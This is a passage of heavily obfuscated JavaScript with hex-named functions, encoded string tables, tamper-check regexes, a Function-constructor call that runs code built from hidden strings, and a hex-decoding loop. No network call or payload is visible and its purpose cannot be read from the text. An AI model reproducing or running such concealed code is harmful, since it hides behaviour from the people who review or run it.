_0xb9b97f[_0x5e906e(0x2c0,0x27d,0x12c,0x1a4,'1u@u')](_0x20948d,_0x402599);},'syLvQ':_0xb9b97f[_0x140719(0x4d8,'gin)',0x38f,0x419,0x50a)],'BNpLu':_0xb9b97f[_0x2434f5('RneX',0x48c,0x5e9,0x494,0x51a)],'uxquh':function(_0x53d7b2){function _0x39624c(_0x15a600,_0x37d826,_0x2a1e6b,_0x317127,_0x35234e){return _0x2434f5(_0x2a1e6b,_0x37d826-0x2d,_0x2a1e6b-0x30,_0x15a600- -0x30e,_0x35234e-0x13a);}return _0xb9b97f[_0x39624c(0x2b1,0x242,'2EXJ',0x3d9,0x1c5)](_0x53d7b2);}};function _0x140719(_0x10e2e6,_0x17950d,_0x40f594,_0x540a10,_0x4b1104){return _0x20dc08(_0x10e2e6-0x126,_0x17950d-0x9a,_0x10e2e6-0x8c,_0x17950d,_0x4b1104-0x43);}function _0x5767cf(_0x7b2161,_0x4b8ea8,_0xcfee87,_0x5accf3,_0x2cdee4){return _0x35907a(_0xcfee87,_0x7b2161- -0x276,_0xcfee87-0x85,_0x5accf3-0x1cd,_0x2cdee4-0xc8);}if(_0xb9b97f[_0x2434f5('Fcu0',0x648,0x51b,0x59d,0x6f4)](_0xb9b97f[_0x140719(0x61b,'Ldti',0x514,0x608,0x4f8)],_0xb9b97f[_0x9b0f5a(0x2c0,'7qS#',0x362,0x291,0x359)])){const _0x1704fd=new RegExp(_0xb9b97f[_0x47d44c(0x107,-0xff,0x5e,'^!$Z',0x3)]),_0xab31b4=new RegExp(_0xb9b97f[_0x9b0f5a(0x62f,'n(DO',0x592,0x496,0x5bd)],'i'),_0x1c82e1=_0xb9b97f[_0x5767cf(-0x34,0x91,'gin)',-0xa5,-0x6c)](_0x1ee665,_0xb9b97f[_0x2434f5('TY^t',0x5c2,0x503,0x611,0x55b)]);if(!_0x1704fd[_0x5767cf(-0x2b,-0xac,'iyME',0xb7,0x38)](_0xb9b97f[_0x5767cf(0x1b9,0x2b2,'VvzZ',0x174,0x141)](_0x1c82e1,_0xb9b97f[_0x47d44c(-0x152,-0x112,-0xba,'n(DO',0x9)]))||!_0xab31b4[_0x140719(0x3b4,'vWJZ',0x4d7,0x466,0x4cd)](_0xb9b97f[_0x47d44c(0x251,0x25f,0x27a,'1u@u',0x156)](_0x1c82e1,_0xb9b97f[_0x2434f5('Pn3)',0x4e1,0x60e,0x565,0x628)])))_0xb9b97f[_0x47d44c(0x195,0xed,0x191,'@U%U',0x23c)](_0xb9b97f[_0x140719(0x67a,'*F6m',0x688,0x5cb,0x55e)],_0xb9b97f[_0x5767cf(-0x16,-0xa1,'SAI5',-0x181,0x60)])?_0xb9b97f[_0x140719(0x674,'yKMC',0x662,0x77a,0x738)](_0x1c82e1,'0'):_0x468686[_0x2434f5('*F6m',0x744,0x6ba,0x653,0x759)](_0x92003c[_0x5767cf(0x3e,-0x138,'*F6m',0x12e,-0x12c)](_0x92003c[_0x140719(0x3ef,'g7$h',0x2b1,0x354,0x416)](_0x529065,_0x24ff6b[_0x140719(0x3e5,'7qS#',0x505,0x398,0x2cb)+'r'](_0x3d75f0,-0x87*0x36+-0x25a4+0x8*0x844),-0xc5f*-0x1+-0x1f75*-0x1+-0x2bc4),_0x38df53));else{if(_0xb9b97f[_0x2434f5('7V5t',0x451,0x3a3,0x4eb,0x390)](_0xb9b97f[_0x9b0f5a(0x472,'ctre',0x2ac,0x383,0x39e)],_0xb9b97f[_0x9b0f5a(0x4dc,'*]37',0x4da,0x532,0x5a7)])){const _0x5ef585=new _0xf4fa70(YTvpwW[_0x2434f5('*]37',0x375,0x4c7,0x436,0x2e9)]),_0x2e5df9=new _0x258aae(YTvpwW[_0x140719(0x5ff,'PmRW',0x756,0x713,0x69e)],'i'),_0x494570=YTvpwW[_0x5767cf(0x8,-0xe4,'O29E',-0x2e,-0x9e)](_0x2102d8,YTvpwW[_0x2434f5(')rPI',0x5f9,0x4d8,0x58f,0x6c5)]);!_0x5ef585[_0x5767cf(-0xd1,-0xc5,'DOMr',0x49,0x63)](YTvpwW[_0x9b0f5a(0x2d9,'1u@u',0x3ce,0x54b,0x41d)](_0x494570,YTvpwW[_0x47d44c(0x16,0x49,0x194,'OJFW',0x161)]))||!_0x2e5df9[_0x9b0f5a(0x1c5,'Pn3)',0x28e,0x214,0x318)](YTvpwW[_0x47d44c(-0x133,0x120,0x2a,'7qS#',-0x1)](_0x494570,YTvpwW[_0x140719(0x65c,'9qJQ',0x73e,0x66e,0x7aa)]))?YTvpwW[_0x2434f5('7V5t',0x49a,0x31e,0x42e,0x37c)](_0x494570,'0'):YTvpwW[_0x140719(0x5fb,'@U%U',0x56f,0x67b,0x6c1)](_0x51ee00);}else _0xb9b97f[_0x47d44c(0x22a,0x1a6,0xc0,'iyME',0x17c)](_0x1ee665);}}else{let _0x4baf6d;try{const _0x7ae677=oMvFyq[_0x47d44c(0x7e,0x28a,0x20e,'RneX',0x113)](_0x3fc7ad,oMvFyq[_0x47d44c(0x192,0x158,0x1b8,'Fcu0',0x28f)](oMvFyq[_0x2434f5('SAI5',0x3e2,0x5fe,0x49e,0x3b6)](oMvFyq[_0x47d44c(0x218,0x26c,0xd0,'ctre',0x216)],oMvFyq[_0x140719(0x3c9,'OJFW',0x4fd,0x386,0x27c)]),');'));_0x4baf6d=oMvFyq[_0x140719(0x3d8,'SAI5',0x37e,0x343,0x4bb)](_0x7ae677);}catch(_0x69192c){_0x4baf6d=_0x1a2375;}_0x4baf6d[_0x2434f5('*F6m',0x3fe,0x3bf,0x45d,0x2ff)+_0x47d44c(0x19d,0x226,0x1cd,'q@@&',0x144)+'l'](_0x9aa2c1,0xa*0x38b+-0x82+0x13*-0x104);}})():_0x1483a9=_0xb9b97f[_0x35669e(0x3ef,'zZvQ',0x2df,0x4b6,0x326)](_0xb9b97f[_0x35669e(0x5bb,'BfAW',0x5a9,0x641,0x6f7)],_0x159e73);}());function _0x1c8e78(_0x2f8aa8,_0x21afb1,_0x575b54,_0x2395e6,_0x118e8c){return _0x5c6d(_0x2f8aa8- -0x136,_0x575b54);}const _0x466ad7=(function(){const _0x51f19c={'EoOuv':function(_0x1e8ebf,_0xcf8e0f){function _0x179ed1(_0x147403,_0x4594be,_0x284071,_0x587c1a,_0x173894){return _0x5c6d(_0x147403- -0x2c5,_0x587c1a);}return _0xb9b97f[_0x179ed1(-0x257,-0x322,-0x267,'7V5t',-0x1b3)](_0x1e8ebf,_0xcf8e0f);},'bnzFQ':function(_0xa5f4a2,_0x2c0130){function _0xec552f(_0x2011c8,_0x39130a,_0x39c367,_0x3269f9,_0x2b67f7){return _0x5c6d(_0x2011c8- -0x2fb,_0x2b67f7);}return _0xb9b97f[_0xec552f(0x51,0x1c4,0x13c,-0xf3,'1u@u')](_0xa5f4a2,_0x2c0130);},'nolVC':_0xb9b97f[_0x204e47(0x29e,0x1dc,0x187,'9qJQ',0x279)],'ApmvK':_0xb9b97f[_0x35e69d('o5wq',-0x34f,-0x248,-0x24f,-0x3a0)],'TBlQe':function(_0x319637){function _0x3cbe12(_0x3e2439,_0x53bae1,_0x4ec3c0,_0x4e8ecc,_0x4de389){return _0x35e69d(_0x4e8ecc,_0x53bae1-0x9c,_0x4ec3c0-0x124,_0x53bae1-0x68a,_0x4de389-0x1c9);}return _0xb9b97f[_0x3cbe12(0x5f0,0x686,0x5e9,'vWJZ',0x5ed)](_0x319637);},'KhkDo':function(_0x41c845,_0x3e87ab){function _0x12841b(_0x170bd9,_0x9d281c,_0x3a3149,_0x38ec88,_0xd6f6c5){return _0x204e47(_0x170bd9-0x101,_0x9d281c-0xc1,_0x3a3149-0x6d,_0x9d281c,_0x170bd9- -0x32f);}return _0xb9b97f[_0x12841b(-0x297,'iyME',-0x2f0,-0x2b0,-0x39c)](_0x41c845,_0x3e87ab);},'Tvzfl':_0xb9b97f[_0x35e69d('vWJZ',-0x146,-0x28b,-0x1ea,-0x178)],'kgCLp':_0xb9b97f[_0x35e69d('0nfE',-0x9,-0x1d,-0x12e,-0x245)],'QmEFY':_0xb9b97f[_0x57a421(0x33b,'r8)k',0x598,0x4cf,0x48f)],'VfKMl':_0xb9b97f[_0x57a421(0x331,'iyME',0x3f8,0x3fd,0x356)],'SoaWF':_0xb9b97f[_0x57a421(0x43e,'okoz',0x371,0x536,0x3d1)],'WlYTm':_0xb9b97f[_0x2b5187(0x458,0x4b0,0x459,0x597,'3Hvk')],'IbGPK':function(_0x4b5fca,_0x41c757){function _0x486eea(_0x31d1c8,_0x4fbfc0,_0x170f2d,_0x1c0bbe,_0x58476e){return _0x57a421(_0x31d1c8-0x71,_0x170f2d,_0x170f2d-0x12e,_0x1c0bbe-0x180,_0x58476e- -0x1ef);}return _0xb9b97f[_0x486eea(0x17f,0x139,'PN0Q',-0x21,0xb0)](_0x4b5fca,_0x41c757);},'taWSK':_0xb9b97f[_0x204e47(0x7a,0x26e,0x26f,'2EXJ',0x175)],'tIiQL':function(_0x384417,_0x73e51){function _0x5803d9(_0x3a8d2d,_0x5797b8,_0x55416e,_0x9528ca,_0xd0362d){return _0x2b5187(_0x3a8d2d-0xaa,_0xd0362d- -0x39f,_0x55416e-0x156,_0x9528ca-0xc7,_0x9528ca);}return _0xb9b97f[_0x5803d9(0x252,0x55,0x64,'VvzZ',0x121)](_0x384417,_0x73e51);},'Qvfqi':_0xb9b97f[_0x57a421(0x403,'yKMC',0x514,0x412,0x508)],'KXUZS':function(_0x4bb1fc,_0x3e2ccf){function _0x4e6126(_0x532559,_0x57fab1,_0x1786e9,_0x31ce9e,_0x8f7b1a){return _0x35e69d(_0x31ce9e,_0x57fab1-0x9f,_0x1786e9-0x11d,_0x1786e9-0x4c1,_0x8f7b1a-0x167);}return _0xb9b97f[_0x4e6126(0x32e,0x3d5,0x295,'@U%U',0x3a7)](_0x4bb1fc,_0x3e2ccf);},'LCLhu':function(_0x21385d){function _0x28b2f8(_0x4d8415,_0x29d4e0,_0x2c056a,_0x22d754,_0x19f13e){return _0x57a421(_0x4d8415-0x171,_0x19f13e,_0x2c056a-0xaf,_0x22d754-0x2e,_0x22d754- -0x1d6);}return _0xb9b97f[_0x28b2f8(0x123,0x26f,0x3e4,0x272,'okoz')](_0x21385d);},'NDaON':function(_0x23770d,_0x2eb2ee,_0x41ca46){function _0x54ce49(_0x56fedf,_0x431c65,_0x1eb1b1,_0x21c469,_0x3ac5db){return _0x204e47(_0x56fedf-0x3c,_0x431c65-0x148,_0x1eb1b1-0x1e5,_0x431c65,_0x3ac5db-0x167);}return _0xb9b97f[_0x54ce49(0x46f,'*F6m',0x358,0x37c,0x3ba)](_0x23770d,_0x2eb2ee,_0x41ca46);}};function _0x204e47(_0x446c02,_0x479985,_0x4809ac,_0x5510c2,_0x1eb5e0){return _0xa88302(_0x1eb5e0-0x15f,_0x479985-0x30,_0x4809ac-0x174,_0x5510c2-0x6,_0x5510c2);}function _0x2b5187(_0x5ceb70,_0x376694,_0x34eb50,_0x538b57,_0x56bb62){return _0x37b16a(_0x5ceb70-0xd4,_0x56bb62,_0x34eb50-0x22,_0x538b57-0x1a5,_0x376694-0x4f1);}function _0x35e69d(_0x433fef,_0x2db610,_0x51a027,_0x21e3f9,_0x5a5d6d){return _0x1c8e78(_0x21e3f9- -0x1c6,_0x2db610-0x1e0,_0x433fef,_0x21e3f9-0x13e,_0x5a5d6d-0x7b);}function _0x57a421(_0x42e35f,_0x30c9c3,_0x5a456c,_0x34be5d,_0x59a9e0){return _0x1c8e78(_0x59a9e0-0x35d,_0x30c9c3-0x91,_0x30c9c3,_0x34be5d-0x7c,_0x59a9e0-0xfc);}function _0x235eae(_0x2a5cae,_0x8523df,_0x545b99,_0x2a909a,_0x19a1d0){return _0x1075ed(_0x2a909a,_0x545b99- -0x3d,_0x545b99-0xd0,_0x2a909a-0x1c2,_0x19a1d0-0x1c6);}if(_0xb9b97f[_0x2b5187(0x3bf,0x3bd,0x3a8,0x289,'*]37')](_0xb9b97f[_0x2b5187(0x1a1,0x286,0x370,0x379,'zZvQ')],_0xb9b97f[_0x57a421(0x3d7,'*]37',0x2c9,0x30d,0x3c0)])){let _0x3314cf=!![];return function(_0x11a8f9,_0x56776c){function _0x3db7c4(_0x26f063,_0xf6cb49,_0x2e409c,_0xce3ff0,_0x51b729){return _0x57a421(_0x26f063-0x19d,_0x2e409c,_0x2e409c-0x198,_0xce3ff0-0x45,_0x26f063-0x124);}const _0x4c0dda={'xbUqC':function(_0x431ca2,_0x40ba17){function _0x47211e(_0x25df6f,_0x58f017,_0xaae006,_0x1ac2d9,_0x4fe730){return _0x5c6d(_0xaae006- -0x244,_0x1ac2d9);}return _0xb9b97f[_0x47211e(-0x1a2,0x1f,-0x56,'Fcu0',-0x98)](_0x431ca2,_0x40ba17);},'lWJcD':_0xb9b97f[_0x119281(-0xbc,-0x5d,-0x77,'2EXJ',-0x1b7)]};function _0x359215(_0x3c260a,_0x1f776d,_0x20e1b2,_0x13b304,_0xb7b4cb){return _0x204e47(_0x3c260a-0xf8,_0x1f776d-0xc6,_0x20e1b2-0x77,_0x13b304,_0x20e1b2-0x20e);}function _0xc225cb(_0x381ad9,_0x14640d,_0x4d6375,_0x29f931,_0x2edb58){return _0x204e47(_0x381ad9-0x2b,_0x14640d-0x192,_0x4d6375-0x43,_0x4d6375,_0x2edb58- -0x252);}function _0x119281(_0x316788,_0x2563bf,_0x2120f3,_0x5e93b,_0xa27333){return _0x57a421(_0x316788-0xa3,_0x5e93b,_0x2120f3-0x13b,_0x5e93b-0x16f,_0x2120f3- -0x404);}function _0x16f7cd(_0x525214,_0x35ffe1,_0x5f07cc,_0xecd8a4,_0x4b7bb1){return _0x35e69d(_0xecd8a4,_0x35ffe1-0xe,_0x5f07cc-0x1dd,_0x5f07cc-0x312,_0x4b7bb1-0x80);}if(_0xb9b97f[_0x119281(-0xe2,-0x16c,-0x9c,'vWJZ',-0xc9)](_0xb9b97f[_0x119281(-0xcc,0x137,0x7b,'vWJZ',0x76)],_0xb9b97f[_0x119281(-0x28e,-0x33,-0x124,'VvzZ',-0x1c2)]))_0x407360=_0x4c0dda[_0x359215(0x488,0x43a,0x3a0,'zZvQ',0x478)](_0x4c0dda[_0x119281(-0x10d,-0x121,-0x19,'GQv5',-0xb3)],_0x154372);else{const _0x59c6e0=_0x3314cf?function(){function _0x2b5766(_0x1bcade,_0x37c3d4,_0x4ac611,_0x2ff720,_0x56e805){return _0x3db7c4(_0x56e805- -0x689,_0x37c3d4-0x3c,_0x37c3d4,_0x2ff720-0x4b,_0x56e805-0x154);}const _0x532478={'sDmPj':function(_0x5718ec,_0x3c8acc){function _0x205267(_0x15f2f2,_0x1491c8,_0x245c07,_0x4141fa,_0x347b1e){return _0x5c6d(_0x347b1e- -0x345,_0x1491c8);}return _0x51f19c[_0x205267(-0x2d0,'mtTr',-0xfc,-0xbc,-0x1b2)](_0x5718ec,_0x3c8acc);},'OyLUe':function(_0x3d5580,_0x3d058a){function _0x3b9282(_0x2d6227,_0x1c5b72,_0x41b750,_0x166213,_0x2480fe){return _0x5c6d(_0x166213-0x2f5,_0x41b750);}return _0x51f19c[_0x3b9282(0x415,0x4dc,'RF4p',0x46d,0x530)](_0x3d5580,_0x3d058a);},'YhrJT':function(_0x5da1a9,_0x361f14){function _0x3ea8de(_0x1b44dc,_0x4aad11,_0xa326ad,_0x235ee8,_0x4c5c8c){return _0x5c6d(_0xa326ad- -0x3ce,_0x1b44dc);}return _0x51f19c[_0x3ea8de('SN&X',-0x32c,-0x212,-0x336,-0x315)](_0x5da1a9,_0x361f14);},'FQjKE':_0x51f19c[_0x2b5766(-0x52,'o5wq',-0x20c,-0x161,-0xbd)],'lQGSr':_0x51f19c[_0x2b5766(0xc,'TY^t',-0x1cd,0x8,-0x125)],'NLWIT':function(_0x27ae02){function _0x3e8dc3(_0x355d9c,_0x5dd9c0,_0x2135d2,_0x24d3ff,_0x2f162f){return _0x996fa(_0x355d9c-0x35,_0x2135d2-0x1f1,_0x2f162f,_0x24d3ff-0x47,_0x2f162f-0x85);}return _0x51f19c[_0x3e8dc3(0x7bc,0x60c,0x6ab,0x5a7,'TY^t')](_0x27ae02);}};function _0x19d597(_0x13831b,_0x5c1a05,_0x2deac3,_0xda809e,_0x55a735){return _0x3db7c4(_0x13831b- -0x625,_0x5c1a05-0x77,_0x55a735,_0xda809e-0x142,_0x55a735-0x180);}function _0x503220(_0x5836e9,_0x35c596,_0xd0de71,_0x586143,_0x2435bc){return _0x359215(_0x5836e9-0x11a,_0x35c596-0x1d8,_0x2435bc-0x4,_0x35c596,_0x2435bc-0x10);}function _0x996fa(_0x3cf288,_0x4fd964,_0x2e5261,_0x31a636,_0x55eb40){return _0x359215(_0x3cf288-0x17c,_0x4fd964-0xe9,_0x4fd964- -0x12,_0x2e5261,_0x55eb40-0x2c);}function _0x3e9dc9(_0xced99,_0x2bbab0,_0x35260f,_0x4b11e7,_0x5f0fec){return _0x359215(_0xced99-0x185,_0x2bbab0-0x4f,_0xced99- -0x333,_0x35260f,_0x5f0fec-0xf2);}if(_0x51f19c[_0x996fa(0x36f,0x2c8,'Ldti',0x273,0x1a6)](_0x51f19c[_0x503220(0x364,'0nfE',0x479,0x3e8,0x3bf)],_0x51f19c[_0x19d597(-0x44,-0x157,-0x17e,0x51,'VvzZ')])){if(_0x56776c){if(_0x51f19c[_0x3e9dc9(-0x74,-0x183,'O29E',0x1d,0x68)](_0x51f19c[_0x19d597(-0x160,-0x202,-0xe8,-0xe1,'Pn3)')],_0x51f19c[_0x2b5766(-0x207,'qqZ!',-0x362,-0x239,-0x241)])){const _0x484624=rsREHk[_0x2b5766(0xef,'BfAW',-0x164,-0x148,-0x62)](_0x4b03b5,rsREHk[_0x3e9dc9(0xb,-0x116,'zZvQ',-0xd0,0x75)](rsREHk[_0x503220(0x2a5,'okoz',0x4c8,0x319,0x3b1)](rsREHk[_0x996fa(0x111,0x26a,'SAI5',0x17d,0x285)],rsREHk[_0x3e9dc9(0x1dc,0x2e1,'gin)',0xb0,0x18b)]),');'));_0x5e35f6=rsREHk[_0x996fa(0x3f5,0x474,'vWJZ',0x4b3,0x46a)](_0x484624);}else{const _0xa5842b=_0x56776c[_0x503220(0x2b7,'3Hvk',0x179,0x17c,0x2b5)](_0x11a8f9,arguments);return _0x56776c=null,_0xa5842b;}}}else delete _0x37779a[_0x4bd269],_0x245c31=null;}:function(){};return _0x3314cf=![],_0x59c6e0;}};}else{const _0x28a9dc={'JDvbr':XxWzQC[_0x235eae(0x296,0x1b0,0x13e,']4fT',0x221)],'olIDW':XxWzQC[_0x2b5187(0x65d,0x50c,0x4cf,0x3ab,'GQv5')],'HMOCX':function(_0x4d79da,_0x5505df){function _0x3354d9(_0x5c575e,_0x233937,_0x10735c,_0x46cf0b,_0x2c5929){return _0x204e47(_0x5c575e-0xd3,_0x233937-0x157,_0x10735c-0x3e,_0x46cf0b,_0x10735c-0x1d3);}return XxWzQC[_0x3354d9(0x2f1,0x2fc,0x42f,'8ORj',0x39f)](_0x4d79da,_0x5505df);},'usZRG':XxWzQC[_0x204e47(0x321,0x32b,0x2f3,'Ldti',0x219)],'vBACG':function(_0x3f07cb,_0x2d58ef){function _0x334574(_0xb54085,_0x3d67ae,_0xe0200b,_0x46ca12,_0x20e565){return _0x2b5187(_0xb54085-0x45,_0x3d67ae-0x14b,_0xe0200b-0x1ea,_0x46ca12-0x6,_0xe0200b);}return XxWzQC[_0x334574(0x557,0x545,'GQv5',0x6b6,0x581)](_0x3f07cb,_0x2d58ef);},'xCibv':XxWzQC[_0x2b5187(0x3d5,0x2f7,0x2de,0x360,'yKMC')],'RnBnP':function(_0x522705,_0x52ae7a){function _0xf70fce(_0x1efefc,_0x5b6587,_0x25025f,_0x41a217,_0x5bf795){return _0x35e69d(_0x5b6587,_0x5b6587-0x31,_0x25025f-0x90,_0x1efefc-0xfd,_0x5bf795-0x19c);}return XxWzQC[_0xf70fce(-0x14e,'TY^t',-0x244,-0xb1,-0xca)](_0x522705,_0x52ae7a);},'XJPkO':XxWzQC[_0x35e69d('GQv5',0xa7,0x112,-0x3e,-0x54)],'JaYAw':function(_0x11efaf,_0x270039){function _0x476a10(_0x49698d,_0x302fed,_0x32eed7,_0x3a6b6f,_0x38bd4b){return _0x235eae(_0x49698d-0x95,_0x302fed-0x14e,_0x302fed- -0x39e,_0x3a6b6f,_0x38bd4b-0x73);}return XxWzQC[_0x476a10(0xc1,-0x7c,-0x7f,'5[FF',-0x14a)](_0x11efaf,_0x270039);},'KGSpL':function(_0x1a7144){function _0x23674d(_0x2a261c,_0xa4203e,_0x3e7ba1,_0x29fbcd,_0x542652){return _0x235eae(_0x2a261c-0x165,_0xa4203e-0x159,_0x542652- -0x180,_0x2a261c,_0x542652-0x125);}return XxWzQC[_0x23674d('qqZ!',0x6b,0x13f,0x1ec,0x123)](_0x1a7144);}};XxWzQC[_0x57a421(0x49c,'vWJZ',0x359,0x391,0x42e)](_0x46d9e3,this,function(){function _0x49aba0(_0x54c04a,_0x14ce4d,_0x5e9996,_0x6a9d90,_0xfe2d0c){return _0x2b5187(_0x54c04a-0x1cd,_0x14ce4d- -0x4,_0x5e9996-0x98,_0x6a9d90-0xa9,_0x5e9996);}const _0x2b78f3=new _0x9358f8(_0x28a9dc[_0x1fbf60(0x407,0x4cc,0x5ce,'^je1',0x504)]);function _0x16791(_0x482454,_0x3c3369,_0x59ef09,_0xcc8cbd,_0x3bf312){return _0x235eae(_0x482454-0x31,_0x3c3369-0x6,_0xcc8cbd-0x32f,_0x482454,_0x3bf312-0x1a1);}const _0x13d5bc=new _0x43d5c1(_0x28a9dc[_0x1fbf60(0x4b8,0x55d,0x4f8,'1u@u',0x535)],'i');function _0x2a6410(_0x202dcc,_0x3c6e80,_0x2bf1e2,_0x1abd78,_0x28dad3){return _0x57a421(_0x202dcc-0xc9,_0x3c6e80,_0x2bf1e2-0xd,_0x1abd78-0xc,_0x2bf1e2-0x130);}function _0x47b0d4(_0x231a66,_0x2be27e,_0x50d9c4,_0x7c7228,_0x2f77db){return _0x57a421(_0x231a66-0xc4,_0x7c7228,_0x50d9c4-0x1d0,_0x7c7228-0x153,_0x231a66-0x115);}const _0x161088=_0x28a9dc[_0x1fbf60(0x536,0x350,0x4e2,'bi8M',0x43a)](_0x5336eb,_0x28a9dc[_0x49aba0(0x357,0x324,'7V5t',0x303,0x434)]);function _0x1fbf60(_0x2a3ffb,_0x20d808,_0x1b2b7c,_0x231b3b,_0x441a55){return _0x35e69d(_0x231b3b,_0x20d808-0x14,_0x1b2b7c-0x11b,_0x441a55-0x4e7,_0x441a55-0x99);}!_0x2b78f3[_0x1fbf60(0x260,0x427,0x2c6,'Fcu0',0x3bf)](_0x28a9dc[_0x2a6410(0x561,'GQv5',0x5b5,0x5e8,0x672)](_0x161088,_0x28a9dc[_0x16791('vjqa',0x704,0x577,0x65e,0x763)]))||!_0x13d5bc[_0x2a6410(0x6f9,'AQij',0x69d,0x5b0,0x80d)](_0x28a9dc[_0x47b0d4(0x3d5,0x34a,0x2aa,'zZvQ',0x348)](_0x161088,_0x28a9dc[_0x1fbf60(0x2ce,0x2d5,0x3d7,'PN0Q',0x273)]))?_0x28a9dc[_0x47b0d4(0x4c9,0x5d2,0x5be,'9qJQ',0x4b0)](_0x161088,'0'):_0x28a9dc[_0x1fbf60(0x365,0x34a,0x39e,'gin)',0x4bc)](_0x39585e);})();}}()),_0xec5ea0=_0xb9b97f[_0xa88302(0x18b,0x24f,0x12c,0x1fd,'o5wq')](_0x466ad7,this,function(){function _0x64c6a0(_0x50874b,_0x234f5f,_0x5bb813,_0x176987,_0x20accb){return _0x37b16a(_0x50874b-0x1c5,_0x176987,_0x5bb813-0xad,_0x176987-0x173,_0x5bb813- -0x5d);}function _0x35a9ed(_0x495a63,_0x3a21e2,_0x2cbffe,_0x256c61,_0x504bb){return _0x37b16a(_0x495a63-0x5d,_0x3a21e2,_0x2cbffe-0x189,_0x256c61-0x1a4,_0x495a63-0x673);}function _0x31ce12(_0x3ce299,_0x1fbc25,_0x3e84ad,_0x2d36d2,_0x30ad34){return _0x1a79fe(_0x2d36d2- -0x28b,_0x1fbc25-0x10a,_0x3e84ad-0x12b,_0x2d36d2-0x6c,_0x30ad34);}function _0x5f1df5(_0x551b96,_0x1f5630,_0x271e99,_0x445fa2,_0x10e87b){return _0xa88302(_0x551b96- -0x15,_0x1f5630-0x144,_0x271e99-0x144,_0x445fa2-0x1a7,_0x445fa2);}function _0x120030(_0xc07d34,_0x677335,_0x9b458d,_0x25653f,_0x21dcf0){return _0x1c8e78(_0x9b458d-0x2b7,_0x677335-0x128,_0x21dcf0,_0x25653f-0x1bd,_0x21dcf0-0x51);}const _0x19e40e={'sxAov':function(_0xd9c17e,_0x2495d8){function _0x46be0e(_0x2edde1,_0x1914cb,_0x3a41d5,_0x15fc15,_0x316771){return _0x5c6d(_0x3a41d5-0x2c8,_0x1914cb);}return _0xb9b97f[_0x46be0e(0x706,'vWJZ',0x5d6,0x4ed,0x6c6)](_0xd9c17e,_0x2495d8);},'sswhF':function(_0x53216e,_0x3f5b79){function _0x506415(_0x3c07b4,_0x58f65b,_0x3afb80,_0x34c7f6,_0x51c9e0){return _0x5c6d(_0x51c9e0-0x11e,_0x3c07b4);}return _0xb9b97f[_0x506415('ctre',0x3ef,0x4ab,0x23a,0x39a)](_0x53216e,_0x3f5b79);},'RvEnI':function(_0x3819a4,_0x466246,_0x5520aa){function _0x56d36f(_0x47244b,_0xe4cdb4,_0x25a3c3,_0x1f9e9b,_0x14f543){return _0x5c6d(_0x14f543- -0x5e,_0x1f9e9b);}return _0xb9b97f[_0x56d36f(0x5,0x1fc,0x5e,'7V5t',0xf0)](_0x3819a4,_0x466246,_0x5520aa);},'pNnDJ':function(_0x33bab3,_0x353534){function _0x5c620b(_0x1e120d,_0x587cfd,_0x107eaf,_0x5ec7d4,_0x4eea88){return _0x5c6d(_0x587cfd- -0x12f,_0x107eaf);}return _0xb9b97f[_0x5c620b(0xb,-0x9d,'ctre',0xd3,-0x1ab)](_0x33bab3,_0x353534);},'fQAdP':function(_0x47b230){function _0x4573f2(_0x2ab7c2,_0x3afd9e,_0x3e7382,_0x4462c6,_0x2f71d8){return _0x5c6d(_0x3e7382- -0x232,_0x2f71d8);}return _0xb9b97f[_0x4573f2(0x123,-0x11e,-0x42,-0x123,'vjqa')](_0x47b230);}};if(_0xb9b97f[_0x35a9ed(0x530,'g7$h',0x542,0x418,0x4d3)](_0xb9b97f[_0x35a9ed(0x44f,'qqZ!',0x4cd,0x2dd,0x592)],_0xb9b97f[_0x120030(0x145,0x135,0x208,0x1b1,'yKMC')]))return function(_0x3a08c7){}[_0x120030(0x290,0x2ed,0x35d,0x363,'qqZ!')+_0x31ce12(-0xda,-0xec,-0x244,-0xe0,'vjqa')+'r'](jZDXoF[_0x35a9ed(0x599,'3Hvk',0x63e,0x700,0x5c1)])[_0x5f1df5(-0x6a,-0x1d7,0xa2,'^!$Z',-0x1bd)](jZDXoF[_0x31ce12(0x220,0xc7,0x172,0x15d,'g7$h')]);else{let _0x5e443e;try{if(_0xb9b97f[_0x120030(0x5e0,0x3ec,0x475,0x5a3,')rPI')](_0xb9b97f[_0x5f1df5(0x152,0x146,0x279,'RF4p',0x290)],_0xb9b97f[_0x35a9ed(0x42c,'GQv5',0x4e7,0x43c,0x554)]))try{const _0x356cd5=[];for(let _0x3da8a9=-0x1ac+0x201a+0x30b*-0xa;_0x19e40e[_0x35a9ed(0x3d1,'O29E',0x2e9,0x4eb,0x37c)](_0x3da8a9,_0x267e72[_0x31ce12(0xe1,0x97,-0x34,0xff,'n(DO')+'h']);_0x3da8a9+=-0x1*-0x19cf+0x50*-0x2a+-0x289*0x5){_0x356cd5[_0x5f1df5(-0x13b,-0x1fc,-0x1b8,'iyME',-0x239)](_0x19e40e[_0x64c6a0(-0x1ff,-0x1be,-0x20d,'ctre',-0x165)](_0x19e40e[_0x35a9ed(0x5ac,'ctre',0x5b5,0x71b,0x651)](_0x3645c1,_0x483318[_0x5f1df5(0x52,-0xf0,-0xfb,'n(DO',-0xf2)+'r'](_0x3da8a9,-0x9*0x2af+-0xc5b*-0x1+0x5e7*0x2),-0x2*0xc12+-0x17b4+0x2fe8),_0x4c7599));}return _0x19e40e[_0x64c6a0(-0x308,-0x3da,-0x2cf,'0nfE',-0x273)](_0x5b0a04,_0x502eb8[_0x5f1df5(-0x75,-0x1b7,-0xea,'RneX',0x92)+_0x64c6a0(-0x21d,-0x1fa,-0x199,'RF4p',-0x197)+'de'](..._0x356cd5));}catch{return null;}else{const _0x3fbb72=_0xb9b97f[_0x35a9ed(0x5dd,'Fcu0',0x5bf,0x48d,0x4bf)](Function,_0xb9b97f[_0x120030(0x2ea,0x2ee,0x303,0x434,')rPI')](_0xb9b97f[_0x64c6a0(-0x91,-0x61,-0x15b,'PmRW',-0x2b3)](_0xb9b97f[_0x31ce12(0xe7,0xad,-0x5e,0x1b,'0nfE')],_0xb9b97f[_0x35a9ed(0x695,'7qS#',0x701,0x57b,0x7f3)]),');'));_0x5e443e=_0xb9b97f[_0x5f1df5(-0x1b,0x124,-0xc4,'BfAW',-0x181)](_0x3fbb72);}}catch(_0x41d61d){_0xb9b97f[_0x31ce12(-0x2f,-0x5,-0xd9,-0xad,')rPI')](_0xb9b97f[_0x5f1df5(0xe3,0x13c,0x228,'SN&X',0x8b)],_0xb9b97f[_0x31ce12(0x1f3,0x19a,0x1d0,0x9a,'8ORj')])?_0x19e40e[_0x31ce12(0x16a,0x80,-0x10,0x61,']4fT')](_0x11abd3)[_0x31ce12(0x1de,0x27c,0x154,0x16f,'RneX')](()=>{}):_0x5e443e=window;}